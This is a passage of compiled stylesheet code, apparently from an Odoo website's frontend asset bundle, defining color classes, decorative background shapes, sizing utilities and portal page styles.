background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc5 .nav-pills .nav-link.active, .o_cc5 .nav-pills .show > .nav-link, .o_colored_level .o_cc5 .nav-pills .nav-link.active, .o_colored_level .o_cc5 .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc5 .dropdown-menu .dropdown-item.active, .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_cc5 .dropdown-menu .dropdown-item:active, .o_cc5 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_cc5 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc5 a.list-group-item, .o_colored_level .o_cc5 a.list-group-item{color: #FFC217;}.o_cc5 a.list-group-item.active, .o_colored_level .o_cc5 a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.bg-o-color-1{background-color: #FFC217 !important; color: #212529;}.bg-o-color-1 .text-muted, .o_colored_level .bg-o-color-1 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-1:hover, a.bg-o-color-1:focus, button.bg-o-color-1:hover, button.bg-o-color-1:focus{background-color: #e3a700 !important; color: #FFFFFF;}.text-o-color-1{color: #FFC217 !important;}a.text-o-color-1:hover, a.text-o-color-1:focus{color: #ca9500 !important;}.bg-o-color-2{background-color: #002E66 !important; color: #FFFFFF;}.bg-o-color-2 .text-muted, .o_colored_level .bg-o-color-2 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-2:hover, a.bg-o-color-2:focus, button.bg-o-color-2:hover, button.bg-o-color-2:focus{background-color: #001733 !important; color: #FFFFFF;}.text-o-color-2{color: #002E66 !important;}a.text-o-color-2:hover, a.text-o-color-2:focus{color: #000c1a !important;}.bg-o-color-3{background-color: #e5edf2 !important; color: #212529;}.bg-o-color-3 .text-muted, .o_colored_level .bg-o-color-3 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-3:hover, a.bg-o-color-3:focus, button.bg-o-color-3:hover, button.bg-o-color-3:focus{background-color: #c3d5e1 !important; color: #212529;}.text-o-color-3{color: #e5edf2 !important;}a.text-o-color-3:hover, a.text-o-color-3:focus{color: #b2cad9 !important;}.bg-o-color-4{background-color: #ffffff !important; color: #212529;}.bg-o-color-4 .text-muted, .o_colored_level .bg-o-color-4 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-4:hover, a.bg-o-color-4:focus, button.bg-o-color-4:hover, button.bg-o-color-4:focus{background-color: #e6e5e5 !important; color: #212529;}.text-o-color-4{color: #ffffff !important;}a.text-o-color-4:hover, a.text-o-color-4:focus{color: #d9d9d9 !important;}.bg-o-color-5{background-color: #333333 !important; color: #FFFFFF;}.bg-o-color-5 .text-muted, .o_colored_level .bg-o-color-5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-5:hover, a.bg-o-color-5:focus, button.bg-o-color-5:hover, button.bg-o-color-5:focus{background-color: #1a1919 !important; color: #FFFFFF;}.text-o-color-5{color: #333333 !important;}a.text-o-color-5:hover, a.text-o-color-5:focus{color: #0d0d0d !important;}section, .oe_img_bg, [data-oe-shape-data], .o_background_video, .parallax, section > *, .oe_img_bg > *, [data-oe-shape-data] > *, .o_background_video > *, .parallax > *{position: relative;}.o_we_bg_filter, .o_we_shape, .o_bg_video_container, .parallax > .s_parallax_bg{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: absolute !important; display: block; overflow: hidden; background-repeat: no-repeat; pointer-events: none;}

/* /web_editor/static/src/scss/web_editor.frontend.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){img, .media_iframe_video, span.fa, i.fa{transform: none !important;}}.o_wysiwyg_loader{pointer-events: none; min-height: 100px; color: transparent;}.o_wysiwyg_loading{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%);}.ui-autocomplete{max-height: 50vh; overflow-y: auto; overflow-x: hidden;}.ui-autocomplete .ui-menu-item{padding: 0;}.ui-autocomplete .ui-menu-item > .ui-state-active{border: none; font-weight: normal; margin: 0;}.o_we_shape.o_web_editor_Airy_01{background-image: url("/web_editor/shape/web_editor/Airy/01.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_02{background-image: url("/web_editor/shape/web_editor/Airy/02.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_03{background-image: url("/web_editor/shape/web_editor/Airy/03.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_04{background-image: url("/web_editor/shape/web_editor/Airy/04.svg?c1=%23FFC217"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_05{background-image: url("/web_editor/shape/web_editor/Airy/05.svg?c1=%23FFC217"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_06{background-image: url("/web_editor/shape/web_editor/Airy/06.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_07{background-image: url("/web_editor/shape/web_editor/Airy/07.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_08{background-image: url("/web_editor/shape/web_editor/Airy/08.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_09{background-image: url("/web_editor/shape/web_editor/Airy/09.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_10{background-image: url("/web_editor/shape/web_editor/Airy/10.svg?c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_11{background-image: url("/web_editor/shape/web_editor/Airy/11.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_12{background-image: url("/web_editor/shape/web_editor/Airy/12.svg?c1=%23FFC217&c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_13{background-image: url("/web_editor/shape/web_editor/Airy/13.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_14{background-image: url("/web_editor/shape/web_editor/Airy/14.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_01{background-image: url("/web_editor/shape/web_editor/Blobs/01.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_02{background-image: url("/web_editor/shape/web_editor/Blobs/02.svg?c1=%23FFC217&c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_03{background-image: url("/web_editor/shape/web_editor/Blobs/03.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_04{background-image: url("/web_editor/shape/web_editor/Blobs/04.svg?c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_05{background-image: url("/web_editor/shape/web_editor/Blobs/05.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_06{background-image: url("/web_editor/shape/web_editor/Blobs/06.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_07{background-image: url("/web_editor/shape/web_editor/Blobs/07.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_08{background-image: url("/web_editor/shape/web_editor/Blobs/08.svg?c1=%23FFC217"); background-position: right; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_09{background-image: url("/web_editor/shape/web_editor/Blobs/09.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_10{background-image: url("/web_editor/shape/web_editor/Blobs/10.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_11{background-image: url("/web_editor/shape/web_editor/Blobs/11.svg?c1=%23FFC217"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_12{background-image: url("/web_editor/shape/web_editor/Blobs/12.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01{background-image: url("/web_editor/shape/web_editor/Blocks/01.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01_001{background-image: url("/web_editor/shape/web_editor/Blocks/01_001.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02{background-image: url("/web_editor/shape/web_editor/Blocks/02.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02_001{background-image: url("/web_editor/shape/web_editor/Blocks/02_001.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_03{background-image: url("/web_editor/shape/web_editor/Blocks/03.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_04{background-image: url("/web_editor/shape/web_editor/Blocks/04.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_01{background-image: url("/web_editor/shape/web_editor/Bold/01.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_02{background-image: url("/web_editor/shape/web_editor/Bold/02.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_03{background-image: url("/web_editor/shape/web_editor/Bold/03.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_04{background-image: url("/web_editor/shape/web_editor/Bold/04.svg?c2=%23002E66&c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05{background-image: url("/web_editor/shape/web_editor/Bold/05.svg?c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05_001{background-image: url("/web_editor/shape/web_editor/Bold/05_001.svg?c3=%23e5edf2"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06{background-image: url("/web_editor/shape/web_editor/Bold/06.svg?c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06_001{background-image: url("/web_editor/shape/web_editor/Bold/06_001.svg?c3=%23e5edf2"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_07{background-image: url("/web_editor/shape/web_editor/Bold/07.svg?c1=%23FFC217&c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_08{background-image: url("/web_editor/shape/web_editor/Bold/08.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_09{background-image: url("/web_editor/shape/web_editor/Bold/09.svg?c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10{background-image: url("/web_editor/shape/web_editor/Bold/10.svg?c1=%23FFC217&c3=%23e5edf2&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10_001{background-image: url("/web_editor/shape/web_editor/Bold/10_001.svg?c1=%23FFC217&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11{background-image: url("/web_editor/shape/web_editor/Bold/11.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11_001{background-image: url("/web_editor/shape/web_editor/Bold/11_001.svg?c1=%23FFC217&c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_12{background-image: url("/web_editor/shape/web_editor/Bold/12.svg?c1=%23FFC217&c2=%23002E66&c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_01{background-image: url("/web_editor/shape/web_editor/Origins/01.svg?c2=%23002E66&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_02{background-image: url("/web_editor/shape/web_editor/Origins/02.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_03{background-image: url("/web_editor/shape/web_editor/Origins/03.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_04{background-image: url("/web_editor/shape/web_editor/Origins/04.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_05{background-image: url("/web_editor/shape/web_editor/Origins/05.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_06{background-image: url("/web_editor/shape/web_editor/Origins/06.svg?c3=%23e5edf2"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_07{background-image: url("/web_editor/shape/web_editor/Origins/07.svg?c3=%23e5edf2"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Origins_08{background-image: url("/web_editor/shape/web_editor/Origins/08.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_09{background-image: url("/web_editor/shape/web_editor/Origins/09.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_10{background-image: url("/web_editor/shape/web_editor/Origins/10.svg?c2=%23002E66&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_11{background-image: url("/web_editor/shape/web_editor/Origins/11.svg?c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_12{background-image: url("/web_editor/shape/web_editor/Origins/12.svg?c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_13{background-image: url("/web_editor/shape/web_editor/Origins/13.svg?c3=%23e5edf2&c5=%23333333"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_14{background-image: url("/web_editor/shape/web_editor/Origins/14.svg?c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_15{background-image: url("/web_editor/shape/web_editor/Origins/15.svg?c4=%23ffffff"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_01{background-image: url("/web_editor/shape/web_editor/Rainy/01.svg?c1=%23FFC217&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_02{background-image: url("/web_editor/shape/web_editor/Rainy/02.svg?c1=%23FFC217&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_03{background-image: url("/web_editor/shape/web_editor/Rainy/03.svg?c2=%23002E66&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Rainy_04{background-image: url("/web_editor/shape/web_editor/Rainy/04.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05{background-image: url("/web_editor/shape/web_editor/Rainy/05.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05_001{background-image: url("/web_editor/shape/web_editor/Rainy/05_001.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_06{background-image: url("/web_editor/shape/web_editor/Rainy/06.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_07{background-image: url("/web_editor/shape/web_editor/Rainy/07.svg?c1=%23FFC217&c2=%23002E66&c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_08{background-image: url("/web_editor/shape/web_editor/Rainy/08.svg?c1=%23FFC217&c4=%23ffffff"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_09{background-image: url("/web_editor/shape/web_editor/Rainy/09.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_01{background-image: url("/web_editor/shape/web_editor/Wavy/01.svg?c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_02{background-image: url("/web_editor/shape/web_editor/Wavy/02.svg?c4=%23ffffff"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_03{background-image: url("/web_editor/shape/web_editor/Wavy/03.svg?c1=%23FFC217&c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_04{background-image: url("/web_editor/shape/web_editor/Wavy/04.svg?c1=%23FFC217&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_05{background-image: url("/web_editor/shape/web_editor/Wavy/05.svg?c1=%23FFC217&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06{background-image: url("/web_editor/shape/web_editor/Wavy/06.svg?c1=%23FFC217&c3=%23e5edf2&c4=%23ffffff&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06_001{background-image: url("/web_editor/shape/web_editor/Wavy/06_001.svg?c1=%23FFC217&c3=%23e5edf2&c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_07{background-image: url("/web_editor/shape/web_editor/Wavy/07.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_08{background-image: url("/web_editor/shape/web_editor/Wavy/08.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_09{background-image: url("/web_editor/shape/web_editor/Wavy/09.svg?c1=%23FFC217&c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_10{background-image: url("/web_editor/shape/web_editor/Wavy/10.svg?c1=%23FFC217&c2=%23002E66"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_11{background-image: url("/web_editor/shape/web_editor/Wavy/11.svg?c1=%23FFC217&c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_12{background-image: url("/web_editor/shape/web_editor/Wavy/12.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_13{background-image: url("/web_editor/shape/web_editor/Wavy/13.svg?c4=%23ffffff"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_14{background-image: url("/web_editor/shape/web_editor/Wavy/14.svg?c1=%23FFC217&c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_15{background-image: url("/web_editor/shape/web_editor/Wavy/15.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_16{background-image: url("/web_editor/shape/web_editor/Wavy/16.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_17{background-image: url("/web_editor/shape/web_editor/Wavy/17.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_18{background-image: url("/web_editor/shape/web_editor/Wavy/18.svg?c5=%23333333"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_19{background-image: url("/web_editor/shape/web_editor/Wavy/19.svg?c5=%23333333"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_20{background-image: url("/web_editor/shape/web_editor/Wavy/20.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_21{background-image: url("/web_editor/shape/web_editor/Wavy/21.svg?c2=%23002E66"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_22{background-image: url("/web_editor/shape/web_editor/Wavy/22.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_23{background-image: url("/web_editor/shape/web_editor/Wavy/23.svg?c3=%23e5edf2"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_01{background-image: url("/web_editor/shape/web_editor/Zigs/01.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_02{background-image: url("/web_editor/shape/web_editor/Zigs/02.svg?c2=%23002E66"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_03{background-image: url("/web_editor/shape/web_editor/Zigs/03.svg?c1=%23FFC217"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Zigs_04{background-image: url("/web_editor/shape/web_editor/Zigs/04.svg?c1=%23FFC217"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_05{background-image: url("/web_editor/shape/web_editor/Zigs/05.svg?c3=%23e5edf2"); background-position: bottom; background-size: 100% auto;}@media (max-width: 767.98px){.o_we_shape{display: none;}}.o_we_flip_x{transform: scaleX(-1);}.o_we_flip_y{transform: scaleY(-1);}.o_we_flip_x.o_we_flip_y{transform: scale(-1);}

/* /portal/static/src/scss/bootstrap.extend.scss defined in bundle 'web.assets_frontend' */
 @media (min-width: 576px){.w-sm-25{width: 25% !important;}.w-sm-50{width: 50% !important;}.w-sm-75{width: 75% !important;}.w-sm-100{width: 100% !important;}.w-sm-auto{width: auto !important;}.w-sm-0{width: 0 !important;}.h-sm-25{height: 25% !important;}.h-sm-50{height: 50% !important;}.h-sm-75{height: 75% !important;}.h-sm-100{height: 100% !important;}.h-sm-auto{height: auto !important;}.h-sm-0{height: 0 !important;}}@media (min-width: 768px){.w-md-25{width: 25% !important;}.w-md-50{width: 50% !important;}.w-md-75{width: 75% !important;}.w-md-100{width: 100% !important;}.w-md-auto{width: auto !important;}.w-md-0{width: 0 !important;}.h-md-25{height: 25% !important;}.h-md-50{height: 50% !important;}.h-md-75{height: 75% !important;}.h-md-100{height: 100% !important;}.h-md-auto{height: auto !important;}.h-md-0{height: 0 !important;}}@media (min-width: 992px){.w-lg-25{width: 25% !important;}.w-lg-50{width: 50% !important;}.w-lg-75{width: 75% !important;}.w-lg-100{width: 100% !important;}.w-lg-auto{width: auto !important;}.w-lg-0{width: 0 !important;}.h-lg-25{height: 25% !important;}.h-lg-50{height: 50% !important;}.h-lg-75{height: 75% !important;}.h-lg-100{height: 100% !important;}.h-lg-auto{height: auto !important;}.h-lg-0{height: 0 !important;}}@media (min-width: 1200px){.w-xl-25{width: 25% !important;}.w-xl-50{width: 50% !important;}.w-xl-75{width: 75% !important;}.w-xl-100{width: 100% !important;}.w-xl-auto{width: auto !important;}.w-xl-0{width: 0 !important;}.h-xl-25{height: 25% !important;}.h-xl-50{height: 50% !important;}.h-xl-75{height: 75% !important;}.h-xl-100{height: 100% !important;}.h-xl-auto{height: auto !important;}.h-xl-0{height: 0 !important;}}

/* /portal/static/src/scss/portal.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}header .navbar-brand{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; max-width: 75%;}header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}header .navbar-brand.logo img{object-fit: contain; display: block; width: auto; height: 2.275rem;}@media (max-width: 767.98px){header .navbar-brand.logo img{max-height: 2.275rem;}}header .nav-link{white-space: nowrap;}.navbar{margin-bottom: 0;}@media (max-width: 767.98px){.navbar .nav.navbar-nav.float-right{float: none !important;}}@media (min-width: 768px){.navbar-expand-md ul.nav > li.divider{display: list-item;}}ul.flex-column > li > a{padding: 2px 15px;}a.fa:hover, .btn-link.fa:hover{text-decoration: none;}.jumbotron{margin-bottom: 0;}ul{list-style-type: disc;}ul ul{list-style-type: circle;}ul ul ul{list-style-type: square;}ul ul ul ul{list-style-type: disc;}ul ul ul ul ul{list-style-type: circle;}ul ul ul ul ul ul{list-style-type: square;}ul ul ul ul ul ul ul{list-style-type: disc;}ol{list-style-type: decimal;}ol ol{list-style-type: lower-alpha;}ol ol ol{list-style-type: lower-greek;}ol ol ol ol{list-style-type: decimal;}ol ol ol ol ol{list-style-type: lower-alpha;}ol ol ol ol ol ol{list-style-type: lower-greek;}ol ol ol ol ol ol ol{list-style-type: decimal;}li > p{margin: 0;}.container .container, .o_container_small .container, .container .o_container_small, .o_container_small .o_container_small, .container .container-fluid, .o_container_small .container-fluid, .container-fluid .container-fluid{padding-right: 0; padding-left: 0;}#wrap .container::before, #wrap .o_container_small::before, #wrap .container::after, #wrap .o_container_small::after, #wrap .container-fluid::before, #wrap .container-fluid::after{content: ""; display: table; clear: both;}[class^="col-lg-"]{min-height: 24px;}.input-group{-webkit-flex-flow: row nowrap; flex-flow: row nowrap;}.list-group-item:not([class*="list-group-item-"]):not(.active){color: #212529;}.o_portal .breadcrumb, .o_portal_wrap .o_portal_navbar .breadcrumb{background-color: inherit;}.o_page_header{margin-bottom: 1rem; padding-bottom: 0.5rem; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #dee2e6;}img.float-right, .media_iframe_video.float-right, .o_image.float-right{margin-left: 15px;}img.float-left, .media_iframe_video.float-left, .o_image.float-left{margin-right: 15px;}::-moz-selection{background: rgba(150, 150, 220, 0.3);}::selection{background: rgba(150, 150, 220, 0.3);}.oe_search_box{padding-right: 23px;}.para_large{font-size: 120%;}.jumbotron .para_large p{font-size: 150%;}.readable{font-size: 120%; max-width: 700px; margin-left: auto; margin-right: auto;}.readable .container, .readable .o_container_small{padding-left: 0; padding-right: 0; width: auto;}.oe_dark{background-color: rgba(200, 200, 200, 0.14);}.oe_black{background-color: rgba(0, 0, 0, 0.9); color: white;}.oe_green{background-color: #169C78; color: white;}.oe_green .text-muted{color: #ddd !important;}.oe_blue_light{background-color: #41b6ab; color: white;}.oe_blue_light .text-muted{color: #ddd !important;}.oe_blue{background-color: #34495e; color: white;}.oe_orange{background-color: #f05442; color: white;}.oe_orange .text-muted{color: #ddd !important;}.oe_purple{background-color: #b163a3; color: white;}.oe_purple .text-muted{color: #ddd !important;}.oe_red{background-color: #9C1b31; color: white;}.oe_red .text-muted{color: #ddd !important;}.oe_none{background-color: #FFFFFF;}.oe_yellow{background-color: #A2A51B;}.oe_green{background-color: #149F2C;}#wrapwrap.o_portal{background-color: #ececec !important; color: #212529;}.o_portal > tbody.o_portal_report_tbody{vertical-align: middle;}.o_portal_wrap .o_portal_my_home > .o_page_header > a:hover{text-decoration: none;}.o_portal_wrap .o_portal_navbar{background-color: white !important;}.o_portal_wrap .o_portal_navbar .breadcrumb{padding-left: 0; padding-right: 0;}.o_portal_wrap .o_portal_my_doc_table th{padding-top: 0.5rem; padding-bottom: 0.5rem; max-width: 500px;}.o_portal_wrap .o_portal_my_doc_table td{padding-top: 0.25rem; padding-bottom: 0.25rem; max-width: 10rem;}.o_portal_wrap .o_portal_my_doc_table tr:last-child td{padding-bottom: 0.375rem;}.o_portal_wrap .o_portal_my_doc_table td, .o_portal_wrap .o_portal_my_doc_table th{vertical-align: middle; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}.o_portal_wrap .o_portal_my_doc_table td:has(a), .o_portal_wrap .o_portal_my_doc_table th:has(a){color: #FFC217;}.o_portal_wrap address 